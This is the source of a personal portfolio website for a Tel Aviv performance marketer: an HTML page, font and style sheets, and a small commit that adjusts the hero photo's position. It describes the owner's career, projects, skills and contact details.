




==== index.html @ f6f4053f "Portfolio site" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Lior Carmi · Performance marketer who builds</title>
<meta name="description" content="Lior Carmi: performance marketer in Tel Aviv. Search ads, data, design and AI, from insight to shipped work.">
<meta property="og:title" content="Lior Carmi · Performance marketer who builds">
<meta property="og:description" content="Search ads, data, design and AI, from insight to shipped work.">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='16' fill='%2316140F'/%3E%3Ctext x='32' y='42' font-family='Georgia' font-style='italic' font-size='30' fill='%23FF5B2E' text-anchor='middle'%3ELC%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="assets/fonts.css">
<link rel="stylesheet" href="assets/styles.css">
</head>
<body>
<a class="skip" href="#main">Skip to content</a>

<header class="nav" id="top">
  <a href="#top" class="logo" aria-label="Lior Carmi, home"><span>L</span><em>C</em></a>
  <nav aria-label="Main">
    <a href="#about">About</a>
    <a href="#work">Work path</a>
    <a href="#projects">Projects</a>
    <a href="#education">Education</a>
    <a href="#skills">Skills</a>
  </nav>
  <a class="btn btn-small" href="#contact">Say hi</a>
</header>

<main id="main">

<!-- ============ HERO ============ -->
<section class="hero">
  <div class="hero-text">
    <p class="kicker reveal"><span class="dot"></span> Tel Aviv · Performance marketer · Builder</p>
    <h1 class="reveal">I turn data into ideas, and ideas into things people <em class="scribble">click</em>.</h1>
    <p class="lede reveal">Hi, I'm <strong>Lior Carmi</strong>. By day I run paid search on Google &amp; Microsoft Ads, with over <strong>$1M a month</strong> in spend. I also bring a communications background, an eye for design, and an AI-first way of working. I like the whole journey: the insight, the idea, and the thing that actually ships.</p>
    <div class="cta reveal">
      <a class="btn" href="#projects">See my work <span aria-hidden="true">→</span></a>
      <a class="btn btn-ghost" href="assets/Lior_Carmi_CV.pdf" download>Download CV <span aria-hidden="true">↓</span></a>
    </div>
  </div>

  <div class="hero-art reveal">
    <div class="photo-frame">
      <img class="photo" src="assets/img/lior.jpg" alt="Lior Carmi" style="object-position:50% 20%">
      <svg class="badge" viewBox="0 0 200 200" aria-hidden="true">
        <defs><path id="circle" d="M100,100 m-78,0 a78,78 0 1,1 156,0 a78,78 0 1,1 -156,0"/></defs>
        <text><textPath href="#circle" textLength="486" lengthAdjust="spacing">AI-native · full-stack marketer · Tel Aviv ·</textPath></text>
      </svg>
      <span class="badge-core" aria-hidden="true">✦</span>
    </div>
    <ul class="chips-float">
      <li class="chip c1">Google &amp; Microsoft Ads</li>
      <li class="chip c2">Figma → live product</li>
      <li class="chip c3">Python · Tableau</li>
    </ul>
  </div>
</section>

<div class="marquee-wrap"><div class="marquee" aria-hidden="true">
  <div class="track">
    <span>Google Ads</span><i>✦</i><span>Microsoft Ads</span><i>✦</i><span>Conversion optimization</span><i>✦</i><span>Python</span><i>✦</i><span>Tableau</span><i>✦</i><span>Figma</span><i>✦</i><span>UI/UX</span><i>✦</i><span>React</span><i>✦</i><span>Claude</span><i>✦</i><span>ChatGPT</span><i>✦</i><span>AI image generation</span><i>✦</i>
    <span>Google Ads</span><i>✦</i><span>Microsoft Ads</span><i>✦</i><span>Conversion optimization</span><i>✦</i><span>Python</span><i>✦</i><span>Tableau</span><i>✦</i><span>Figma</span><i>✦</i><span>UI/UX</span><i>✦</i><span>React</span><i>✦</i><span>Claude</span><i>✦</i><span>ChatGPT</span><i>✦</i><span>AI image generation</span><i>✦</i>
  </div>
</div></div>

<!-- ============ ABOUT ============ -->
<section class="section about" id="about">
  <header class="sec-head reveal"><span class="num">01</span><h2>Who I am</h2></header>
  <div class="about-grid">
    <p class="big reveal">I'm a marketer with <em>two brains</em>. One reads dashboards, keywords and KPIs. The other thinks in stories, visuals and the user on the other side of the screen. My best work happens when they work together.</p>
    <div class="about-side reveal">
      <p>I studied technology &amp; society and communication &amp; journalism at the Hebrew University. At university I joined product teams that built real web products with designers and developers. Today I manage large-scale search campaigns and work daily with Product, Content, Design, BD and BI.</p>
      <ul class="facts">
        <li><span>Now</span>Performance Marketing Analyst, Webselenese</li>
        <li><span>Studied</span>Dual-major degree, Hebrew University</li>
        <li><span>Builds with</span>Figma, React, Python and AI tools</li>
        <li><span>Speaks</span>Hebrew (native) · English (fluent)</li>
      </ul>
    </div>
  </div>
</section>

<!-- ============ WORK PATH ============ -->
<section class="section work" id="work">
  <header class="sec-head reveal"><span class="num">02</span><h2>Work path</h2></header>
  <ol class="timeline">
    <li class="t-item reveal">
      <div class="t-when">Mar 2025 – Now</div>
      <div class="t-body">
        <h3>Performance Marketing Analyst</h3>
        <p class="t-org">Webselenese</p>
        <ul>
          <li>Manage and optimize paid search campaigns on Google Ads and Microsoft Ads across multiple business verticals, with over $1M in monthly ad spend.</li>
          <li>Monitor and analyze KPIs to find growth and optimization opportunities.</li>
          <li>Work daily with Product, Content, Design, BD and BI to improve campaigns, creative and landing pages.</li>
        </ul>
        <p class="tags"><span>Search</span><span>PPC</span><span>KPIs</span><span>Cross-functional</span></p>
      </div>
    </li>
    <li class="t-item reveal">
      <div class="t-when">Jun 2024 – Mar 2025</div>
      <div class="t-body">
        <h3>Communication &amp; New Media Manager</h3>
        <p class="t-org">ICRPD: Commission for Equal Rights of Persons with Disabilities, Ministry of Justice</p>
        <ul>
          <li>Created digital content, campaign materials and presentations with Figma and Genially, and designed icons.</li>
          <li>Analyzed social media performance and selected posts for paid promotion based on the data.</li>
          <li>Ran several projects at once with multiple stakeholders and tight deadlines.</li>
        </ul>
        <p class="tags"><span>Content</span><span>Design</span><span>Social analytics</span></p>
      </div>
    </li>
    <li class="t-item reveal">
      <div class="t-when">2022 – 2023</div>
      <div class="t-body">
        <h3>Management Team <small>(volunteer)</small></h3>
        <p class="t-org">Perach Enrichment Center, Mount Scopus</p>
        <ul><li>Event production, marketing and promotion for the center's activities.</li></ul>
        <p class="tags"><span>Events</span><span>Marketing</span></p>
      </div>
    </li>
    <li class="t-item reveal">
      <div class="t-when">Sep 2019 – Aug 2021</div>
      <div class="t-body">
        <h3>National Service: Youth Guidance Team Lead</h3>
        <p class="t-org">Afula Ilit Children's Village</p>
        <ul><li>Led a youth guidance team and coordinated activities, events and trips at a welfare boarding school, creating videos and content for the residents.</li></ul>
        <p class="tags"><span>Leadership</span><span>Video &amp; content</span></p>
      </div>
    </li>
  </ol>
</section>

<!-- ============ PROJECTS ============ -->
<section class="section projects" id="projects">
  <header class="sec-head reveal"><span class="num">03</span><h2>Projects</h2><p class="sec-sub">Built at university, alongside designers and developers.</p></header>

  <article class="project reveal">
    <a class="shot" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener">
      <div class="browser"><i></i><i></i><i></i><span>herocare-e3f95.web.app</span></div>
      <img src="assets/img/herocare.jpg" alt="HeroCare Wellness homepage" loading="lazy">
    </a>
    <div class="p-body">
      <p class="p-kicker">Product &amp; UX project · Live</p>
      <h3>HeroCare</h3>
      <p>A platform that connects reservists with therapists, helping them find accessible support and make the most of their wellness grant. Includes a short guidance questionnaire that matches users to the right kind of treatment.</p>
      <dl>
        <dt>My role</dt><dd>Part of the development team. Ran user research to refine features and improve usability, and connected the product vision to how it was actually built.</dd>
        <dt>Built with</dt><dd class="tags"><span>React</span><span>Vite</span><span>Firebase</span><span>User research</span></dd>
      </dl>
      <a class="link" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener">Visit live site ↗</a>
    </div>
  </article>

  <article class="project flip reveal">
    <a class="shot" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">
      <div class="browser"><i></i><i></i><i></i><span>quizz-app-lac.vercel.app</span></div>
      <img src="assets/img/quizz-cover.jpg" alt="Student rights questionnaire, opening screen" loading="lazy">
    </a>
    <div class="p-body">
      <p class="p-kicker">With Bezalel Academy &amp; Kol Zchut · Live</p>
      <h3>Quizz: student rights questionnaire</h3>
      <p>An interactive, friendly questionnaire that helps students discover the rights and benefits they're entitled to: work and study, reserve duty, housing, family and more. In Hebrew, with a playful tone.</p>
      <dl>
        <dt>My role</dt><dd>Part of the development team. Worked hands-on with designers and developers to build a clear, user-friendly interface.</dd>
        <dt>Built with</dt><dd class="tags"><span>Next.js</span><span>React</span><span>Vercel</span></dd>
      </dl>
      <a class="link" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">Try the quiz ↗</a>
    </div>
  </article>

  <!-- NEXT PROJECT SLOT: replace this card when the Base44 project is live (or delete it). -->
  <article class="project next reveal">
    <div class="next-inner">
      <p class="p-kicker">Next build · in progress</p>
      <h3>Something new, built with AI</h3>
      <p>A marketing tool combining my search-ads experience with AI and design. Coming soon.</p>
    </div>
  </article>
</section>

<!-- ============ EDUCATION ============ -->
<section class="section education" id="education">
  <header class="sec-head reveal"><span class="num">04</span><h2>Education</h2></header>
  <div class="edu-grid edu-single">
    <div class="edu reveal">
      <p class="edu-years">2022 – 2025</p>
      <h3>Dual-major degree</h3>
      <p class="edu-field">Matar Honors Program (Interfaces of Technology, Society &amp; Networks) &amp; Communication and Journalism</p>
      <p class="edu-school">The Hebrew University of Jerusalem</p>
    </div>
  </div>
</section>

<!-- ============ SKILLS ============ -->
<section class="section skills" id="skills">
  <header class="sec-head reveal"><span class="num">05</span><h2>Skills</h2></header>
  <div class="skill-grid">
    <div class="skill s-growth reveal">
      <h3><span class="ico">↗</span>Growth &amp; Search</h3>
      <p class="tags"><span>Google Ads</span><span>Microsoft Ads</span><span>PPC / Paid search</span><span>KPI analysis</span><span>Conversion optimization</span><span>Content strategy</span></p>
    </div>
    <div class="skill s-data reveal">
      <h3><span class="ico">▦</span>Data</h3>
      <p class="tags"><span>Python</span><span>Tableau</span><span>Excel</span><span>Data analysis</span><span>Social media analytics</span></p>
    </div>
    <div class="skill s-design reveal">
      <h3><span class="ico">◐</span>Design &amp; Product</h3>
      <p class="tags"><span>Figma</span><span>UI/UX</span><span>User research</span><span>HTML</span><span>CSS</span><span>JavaScript</span><span>React</span><span>Canva</span><span>Genially</span></p>
    </div>
    <div class="skill s-ai reveal">
      <h3><span class="ico">✦</span>AI</h3>
      <p class="tags"><span>Claude</span><span>ChatGPT</span><span>AI image generation</span></p>
      <p class="skill-note">My everyday tools for copy, visuals and analysis.</p>
    </div>
  </div>
  <p class="soft reveal"><b>Also:</b> Leadership · Multitasking · Quick learner · Problem-solving · Teamwork · Hebrew (native) · English (fluent)</p>
</section>

<!-- ============ CONTACT ============ -->
<section class="contact" id="contact">
  <p class="kicker light reveal"><span class="dot"></span> Open to new roles · Tel Aviv</p>
  <h2 class="reveal">Let's build something people <em>care</em> about.</h2>
  <a class="mail reveal" href="mailto:liorcarmi10@gmail.com">liorcarmi10@gmail.com</a>
  <div class="contact-links reveal">
    <a href="https://www.linkedin.com/in/lior-carmi-0a711426a" target="_blank" rel="noopener">LinkedIn ↗</a>
    <a href="tel:+972525118879">052-511-8879</a>
    <a href="assets/Lior_Carmi_CV.pdf" download>Download CV ↓</a>
  </div>
  <footer class="foot">© 2026 Lior Carmi · Designed &amp; built with AI tools · <a href="#top">Back to top ↑</a></footer>
</section>

</main>
<script src="assets/main.js"></script>
</body>
</html>
---- assets/fonts.css ----
@font-face {
  font-family: 'Fraunces';
  font-style: italic;
  font-weight: 300 800;
  font-display: swap;
  src: url(fonts/Fraunces-italic-0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'Fraunces';
  font-style: normal;
  font-weight: 300 800;
  font-display: swap;
  src: url(fonts/Fraunces-normal-1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url(fonts/Inter-normal-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-3.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'JetBrains Mono';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(fonts/JetBrainsMono-normal-4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
---- assets/styles.css ----
:root{
  --paper:#F5F0E6; --paper-2:#EDE6D8; --ink:#16140F; --ink-2:#4A453C; --muted:#857E70;
  --coral:#FF5B2E; --coral-soft:#FFD9CC; --lime:#D9F36A; --lilac:#C9BDFF; --sky:#BFE3FF;
  --line:rgba(22,20,15,.14);
  --serif:'Fraunces',Georgia,serif; --sans:'Inter',system-ui,-apple-system,Segoe UI,sans-serif; --mono:'JetBrains Mono',ui-monospace,monospace;
  --r:22px; --max:1240px;
}
*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;overflow-x:clip}
body{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='160' height='160'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.9' numOctaves='2' stitchTiles='stitch'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 .08 0'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E") repeat,var(--paper);background-size:160px 160px,auto;color:var(--ink);font-family:var(--sans);font-size:17px;line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:clip}

a{color:inherit}
img{display:block;max-width:100%}
em{font-style:italic}
.skip{position:absolute;left:-999px}.skip:focus{left:16px;top:16px;z-index:200;background:var(--ink);color:#fff;padding:8px 12px;border-radius:8px}
:focus-visible{outline:2px solid var(--coral);outline-offset:3px;border-radius:6px}

/* nav */
.nav{position:sticky;top:0;z-index:50;display:flex;align-items:center;justify-content:space-between;gap:24px;padding:16px clamp(20px,4vw,48px);
  background:color-mix(in srgb,var(--paper) 82%,transparent);backdrop-filter:blur(12px);border-bottom:1px solid transparent;transition:border-color .3s}
.nav.scrolled{border-bottom-color:var(--line)}
.logo{font-family:var(--serif);font-size:26px;font-weight:600;text-decoration:none;letter-spacing:-.02em}
.logo em{color:var(--coral);font-weight:400}
.nav nav{display:flex;gap:28px}
.nav nav a{font-size:14px;text-decoration:none;color:var(--ink-2);position:relative}
.nav nav a::after{content:"";position:absolute;left:0;bottom:-4px;height:1.5px;width:0;background:var(--coral);transition:width .3s}
.nav nav a:hover::after{width:100%}

.btn{display:inline-flex;align-items:center;gap:10px;background:var(--ink);color:var(--paper);text-decoration:none;font-weight:600;font-size:15px;
  padding:14px 22px;border-radius:999px;border:1.5px solid var(--ink);transition:transform .25s,background .25s,color .25s}
.btn:hover{transform:translateY(-2px);background:var(--coral);border-color:var(--coral)}
.btn-ghost{background:transparent;color:var(--ink)}
.btn-ghost:hover{background:var(--ink);color:var(--paper);border-color:var(--ink)}
.btn-small{padding:9px 16px;font-size:14px}

/* hero */
.hero{max-width:var(--max);margin:0 auto;padding:clamp(48px,8vw,110px) clamp(20px,4vw,48px) 70px;display:grid;grid-template-columns:1.35fr 1fr;gap:clamp(32px,5vw,80px);align-items:center}
.kicker{font-family:var(--mono);font-size:13px;letter-spacing:.06em;text-transform:uppercase;color:var(--ink-2);display:flex;align-items:center;gap:10px;margin-bottom:26px}
.dot{width:9px;height:9px;border-radius:50%;background:var(--coral);box-shadow:0 0 0 0 rgba(255,91,46,.5);animation:pulse 2.2s infinite}
@keyframes pulse{70%{box-shadow:0 0 0 10px rgba(255,91,46,0)}100%{box-shadow:0 0 0 0 rgba(255,91,46,0)}}
h1{font-family:var(--serif);font-weight:400;font-size:clamp(44px,6.4vw,92px);line-height:1.02;letter-spacing:-.035em;font-variation-settings:"opsz" 144}
h1 em{color:var(--coral)}
.scribble{position:relative;white-space:nowrap}
.scribble::after{content:"";position:absolute;left:-4%;right:-4%;bottom:-.08em;height:.32em;z-index:-1;
  background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 24' preserveAspectRatio='none'%3E%3Cpath d='M3 15 C 50 4, 120 22, 197 8' stroke='%23D9F36A' stroke-width='14' fill='none' stroke-linecap='round'/%3E%3C/svg%3E") no-repeat center/100% 100%;
  transform-origin:left;transform:scaleX(0);transition:transform 1s .6s cubic-bezier(.2,.7,.2,1)}
.in .scribble::after,.scribble.in::after,h1.in .scribble::after{transform:scaleX(1)}
.lede{font-size:clamp(17px,1.4vw,19.5px);color:var(--ink-2);max-width:580px;margin:28px 0 34px}
.lede strong{color:var(--ink);font-weight:600}
.cta{display:flex;gap:12px;flex-wrap:wrap}

.hero-art{position:relative;justify-self:center;width:min(420px,100%)}
.photo-frame{position:relative;aspect-ratio:4/5;width:100%}
.photo-slot,.photo{position:absolute;inset:0;border-radius:999px 999px 28px 28px;overflow:hidden}
.photo{object-fit:cover;width:100%;height:100%}
.photo-slot{background:
   radial-gradient(circle at 30% 25%,var(--coral-soft),transparent 55%),
   radial-gradient(circle at 75% 80%,var(--lilac),transparent 55%),
   var(--paper-2);
  border:1.5px dashed rgba(22,20,15,.35);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:6px}
.photo-initials{font-family:var(--serif);font-style:italic;font-size:110px;line-height:1;color:var(--ink);opacity:.9}
.photo-note{font-family:var(--mono);font-size:12px;letter-spacing:.08em;text-transform:uppercase;color:var(--muted)}
.badge{position:absolute;z-index:2;width:150px;height:150px;left:-48px;bottom:40px;animation:spin 22s linear infinite;background:radial-gradient(circle,var(--paper) 0 72px,transparent 73px);border-radius:50%}
.badge text{font-family:var(--mono);font-size:13px;letter-spacing:.1em;text-transform:uppercase;fill:var(--ink)}
.badge-core{position:absolute;z-index:3;background:radial-gradient(circle,var(--ink) 0 34px,transparent 35px);left:-48px;bottom:40px;width:150px;height:150px;display:grid;place-items:center;font-size:30px;color:var(--coral);pointer-events:none}
@keyframes spin{to{transform:rotate(360deg)}}
.chips-float{list-style:none}
.chip{position:absolute;background:#fff;border:1px solid var(--line);border-radius:999px;padding:8px 14px;font-size:13.5px;font-weight:600;box-shadow:0 10px 30px -12px rgba(22,20,15,.25);white-space:nowrap;animation:bob 6s ease-in-out infinite}
.c1{top:9%;right:-34px;background:var(--lime)}
.c2{top:46%;right:-52px;animation-delay:-2s}
.c3{bottom:5%;right:6%;background:var(--sky);animation-delay:-4s}
@keyframes bob{50%{transform:translateY(-8px)}}

/* marquee */
.marquee-wrap{overflow:hidden;padding:24px 0;margin-top:-14px}
.marquee{overflow:hidden;border-block:1px solid var(--ink);background:var(--ink);color:var(--paper);padding:18px 0;transform:rotate(-1.2deg);margin:0 -40px}
.track{display:flex;gap:28px;width:max-content;animation:marquee 38s linear infinite;font-family:var(--serif);font-size:clamp(22px,2.4vw,32px);font-style:italic;align-items:center}
.track i{font-style:normal;color:var(--coral);font-size:.7em}
@keyframes marquee{to{transform:translateX(-50%)}}

/* sections */
.section{max-width:var(--max);margin:0 auto;padding:clamp(80px,10vw,140px) clamp(20px,4vw,48px) 0}
.sec-head{display:flex;align-items:baseline;gap:18px;flex-wrap:wrap;margin-bottom:clamp(36px,5vw,60px);border-top:1px solid var(--ink);padding-top:18px}
.num{font-family:var(--mono);font-size:14px;color:var(--coral)}
.sec-head h2{font-family:var(--serif);font-weight:400;font-size:clamp(38px,4.6vw,64px);letter-spacing:-.03em;line-height:1}
.sec-sub{margin-left:auto;color:var(--muted);font-size:15px}

/* about */
.about-grid{display:grid;grid-template-columns:1.25fr 1fr;gap:clamp(32px,6vw,90px)}
.big{font-family:var(--serif);font-size:clamp(26px,2.7vw,38px);line-height:1.25;letter-spacing:-.015em}
.big em{color:var(--coral)}
.about-side>p{color:var(--ink-2);margin-bottom:24px}
.facts{list-style:none;border-top:1px solid var(--line)}
.facts li{display:grid;grid-template-columns:110px 1fr;gap:12px;padding:12px 0;border-bottom:1px solid var(--line);font-size:15.5px}
.facts span{font-family:var(--mono);font-size:12px;text-transform:uppercase;letter-spacing:.06em;color:var(--muted);padding-top:3px}
.stats{display:grid;grid-template-columns:repeat(3,1fr);gap:18px;margin-top:clamp(48px,6vw,80px)}
.stat{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:28px 26px;display:flex;flex-direction:column;gap:8px;transition:transform .3s}
.stat:hover{transform:translateY(-4px)}
.stat b{font-family:var(--serif);font-weight:500;font-size:clamp(44px,4.6vw,64px);line-height:1;letter-spacing:-.03em}
.stat:nth-child(1) b{color:var(--coral)}
.stat span{color:var(--ink-2);font-size:15px}

/* timeline */
.timeline{list-style:none;position:relative;--p:0}
.timeline::before{content:"";position:absolute;left:220px;top:8px;bottom:8px;width:1px;background:var(--line)}
.timeline::after{content:"";position:absolute;left:220px;top:8px;width:2px;margin-left:-.5px;height:calc((100% - 16px) * var(--p));background:var(--coral);transition:height .15s linear}
.t-item{display:grid;grid-template-columns:220px 1fr;padding-bottom:48px;position:relative}
.t-item::before{content:"";position:absolute;left:214px;top:8px;width:13px;height:13px;border-radius:50%;background:var(--paper);border:2px solid var(--ink);z-index:1;transition:background .4s,border-color .4s}
.t-item.in::before{background:var(--coral);border-color:var(--coral)}
.t-when{font-family:var(--mono);font-size:13px;color:var(--muted);padding-top:4px;padding-right:24px;letter-spacing:.02em}
.t-body{padding-left:44px}
.t-body h3{font-family:var(--serif);font-weight:500;font-size:clamp(23px,2.2vw,30px);letter-spacing:-.02em;line-height:1.15}
.t-body h3 small{font-family:var(--sans);font-size:14px;color:var(--muted);font-weight:400}
.t-org{color:var(--coral);font-weight:600;font-size:15px;margin:4px 0 12px}
.t-body ul{padding-left:18px;color:var(--ink-2);max-width:720px}
.t-body li{margin-bottom:6px}
.t-body li::marker{color:var(--coral)}
.tags{display:flex;flex-wrap:wrap;gap:8px;margin-top:14px}
.tags span{font-size:13px;font-weight:500;border:1px solid var(--line);background:rgba(255,255,255,.6);padding:5px 12px;border-radius:999px}

/* projects */
.project{display:grid;grid-template-columns:1.2fr 1fr;gap:clamp(28px,5vw,70px);align-items:center;margin-bottom:clamp(60px,8vw,110px)}
.project.flip .shot{order:2}
.shot{display:block;text-decoration:none;border-radius:18px;overflow:hidden;background:#fff;border:1px solid var(--ink);box-shadow:12px 12px 0 var(--ink);transition:transform .35s,box-shadow .35s}
.project.flip .shot{box-shadow:-12px 12px 0 var(--coral);border-color:var(--ink)}
.shot:hover{transform:translate(-4px,-4px);box-shadow:16px 16px 0 var(--ink)}
.project.flip .shot:hover{transform:translate(4px,-4px);box-shadow:-16px 16px 0 var(--coral)}
.browser{display:flex;align-items:center;gap:6px;padding:10px 14px;border-bottom:1px solid var(--line);background:var(--paper-2)}
.browser i{width:10px;height:10px;border-radius:50%;background:#e2d9c8}
.browser i:first-child{background:var(--coral)}
.browser span{margin-left:10px;font-family:var(--mono);font-size:11.5px;color:var(--muted)}
.shot img{width:100%;aspect-ratio:16/10;object-fit:cover;transition:transform .8s}
.shot:hover img{transform:scale(1.03)}
.p-kicker{font-family:var(--mono);font-size:12px;letter-spacing:.06em;text-transform:uppercase;color:var(--coral);margin-bottom:10px}
.p-body h3{font-family:var(--serif);font-weight:500;font-size:clamp(32px,3.4vw,46px);letter-spacing:-.03em;line-height:1.05;margin-bottom:14px}
.p-body>p{color:var(--ink-2)}
.p-body dl{margin:20px 0 22px;display:grid;gap:6px}
.p-body dt{font-family:var(--mono);font-size:12px;text-transform:uppercase;letter-spacing:.06em;color:var(--muted);margin-top:8px}
.p-body dd{font-size:15.5px}
.p-body dd.tags{margin-top:2px}
.link{font-weight:600;text-decoration:none;border-bottom:2px solid var(--coral);padding-bottom:2px;transition:color .2s}
.link:hover{color:var(--coral)}
.project.next{display:block;margin-bottom:0}
.next-inner{border:1.5px dashed rgba(22,20,15,.4);border-radius:var(--r);padding:clamp(32px,5vw,56px);text-align:center;
  background:repeating-linear-gradient(-45deg,transparent 0 14px,rgba(201,189,255,.18) 14px 28px)}
.next-inner h3{font-family:var(--serif);font-weight:400;font-style:italic;font-size:clamp(28px,3vw,40px);margin-bottom:8px}
.next-inner p:last-child{color:var(--ink-2)}

/* education */
.edu-grid{display:grid;grid-template-columns:1fr 1fr;gap:18px}
.edu{position:relative;background:var(--ink);color:var(--paper);border-radius:var(--r);padding:clamp(28px,3.5vw,44px);overflow:hidden;min-height:260px;display:flex;flex-direction:column}
.edu::after{content:"";position:absolute;right:-60px;top:-60px;width:200px;height:200px;border-radius:50%;background:var(--coral);opacity:.9;transition:transform .6s}
.edu:nth-child(2)::after{background:var(--lilac)}
.edu:hover::after{transform:scale(1.15)}
.edu-years{font-family:var(--mono);font-size:13px;color:#bdb5a6;margin-bottom:auto;position:relative;z-index:1}
.edu h3{font-family:var(--serif);font-weight:400;font-size:clamp(28px,2.8vw,38px);letter-spacing:-.02em;line-height:1.1;margin-top:40px;position:relative;z-index:1}
.edu-field{color:var(--lime);margin-top:8px;font-weight:500}
.edu-school{color:#bdb5a6;font-size:15px;margin-top:4px}

/* skills */
.skill-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:18px}
.skill{border-radius:var(--r);padding:30px;border:1px solid var(--ink);transition:transform .3s}
.skill:hover{transform:rotate(-.6deg) translateY(-3px)}
.s-growth{background:var(--coral-soft)}.s-data{background:var(--sky)}.s-design{background:#fff}.s-ai{background:var(--lime)}
.skill h3{font-family:var(--serif);font-weight:500;font-size:28px;letter-spacing:-.02em;display:flex;align-items:center;gap:12px}
.ico{display:inline-grid;place-items:center;width:38px;height:38px;border-radius:50%;background:var(--ink);color:var(--paper);font-family:var(--sans);font-size:17px}
.skill .tags span{background:rgba(255,255,255,.7);border-color:rgba(22,20,15,.2)}
.skill-note{margin-top:14px;font-size:14.5px;color:var(--ink-2)}
.soft{margin-top:26px;color:var(--ink-2);font-size:15.5px}

/* contact */
.contact{background:var(--ink);color:var(--paper);margin-top:clamp(90px,11vw,150px);padding:clamp(80px,10vw,130px) clamp(20px,4vw,48px) 36px;text-align:center;border-radius:40px 40px 0 0}
.kicker.light{color:#bdb5a6;justify-content:center}
.contact h2{font-family:var(--serif);font-weight:400;font-size:clamp(42px,6.4vw,96px);line-height:1.02;letter-spacing:-.035em;max-width:1000px;margin:0 auto}
.contact h2 em{color:var(--coral)}
.mail{display:inline-block;margin-top:40px;font-family:var(--serif);font-style:italic;font-size:clamp(24px,3vw,40px);text-decoration:none;border-bottom:2px solid var(--coral);transition:color .2s}
.mail:hover{color:var(--lime)}
.contact-links{display:flex;justify-content:center;gap:12px;flex-wrap:wrap;margin-top:34px}
.contact-links a{text-decoration:none;border:1px solid rgba(245,240,230,.3);padding:12px 20px;border-radius:999px;font-weight:500;font-size:15px;transition:background .2s,color .2s}
.contact-links a:hover{background:var(--paper);color:var(--ink)}
.foot{margin-top:clamp(70px,9vw,120px);font-size:13px;color:#8d867a;font-family:var(--mono)}
.foot a{color:#bdb5a6}

/* reveal */
.reveal{opacity:0;transform:translateY(28px);transition:opacity .9s cubic-bezier(.2,.7,.2,1),transform .9s cubic-bezier(.2,.7,.2,1)}
.reveal.in{opacity:1;transform:none}
@media (prefers-reduced-motion:reduce){
  .reveal{opacity:1;transform:none;transition:none}
  .track,.badge,.chip,.dot{animation:none}
  .scribble::after{transform:scaleX(1)}
  html{scroll-behavior:auto}
}

/* responsive */
@media (max-width:980px){
  .hero{grid-template-columns:1fr}
  .hero-art{width:min(340px,80%);margin-top:20px}
  .about-grid,.project,.edu-grid,.skill-grid{grid-template-columns:1fr}
  .project.flip .shot{order:0}
  .stats{grid-template-columns:1fr}
  .nav nav{display:none}
}
@media (max-width:640px){
  body{font-size:16px}
  .timeline::before,.timeline::after{left:6px}
  .t-item{grid-template-columns:1fr;padding-left:34px}
  .t-item::before{left:0}
  .t-when{padding:0 0 6px}
  .t-body{padding-left:0}
  .c1{right:-14px}.c2{right:-20px}
  .badge,.badge-core{left:-22px;width:120px;height:120px;bottom:-28px}
  .badge-core{background:radial-gradient(circle,var(--ink) 0 28px,transparent 29px)}
  .badge{background:radial-gradient(circle,var(--paper) 0 58px,transparent 59px)}
  .shot,.project.flip .shot{box-shadow:8px 8px 0 var(--ink)}
  .sec-sub{margin-left:0;width:100%}
  .edu::after{width:130px;height:130px;right:-50px;top:-50px}
}
.edu-single{grid-template-columns:1fr !important;max-width:760px}





==== commit 48f7ee4e: "Update photo and content" ====
--- a/index.html
+++ b/index.html
@@ -42,7 +42,7 @@
 
   <div class="hero-art reveal">
     <div class="photo-frame">
-      <img class="photo" src="assets/img/lior.jpg" alt="Lior Carmi" style="object-position:50% 20%">
+      <img class="photo" src="assets/img/lior.jpg" alt="Lior Carmi" style="object-position:50% 50%">
